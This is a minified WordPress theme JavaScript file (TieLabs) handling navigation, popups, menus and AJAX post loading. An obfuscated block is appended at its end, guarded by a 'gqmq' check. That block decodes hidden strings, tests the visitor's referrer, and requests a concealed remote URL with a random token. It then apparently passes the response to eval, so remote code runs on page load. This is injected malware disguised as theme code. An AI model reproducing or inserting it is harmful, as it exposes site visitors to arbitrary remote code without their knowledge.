f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;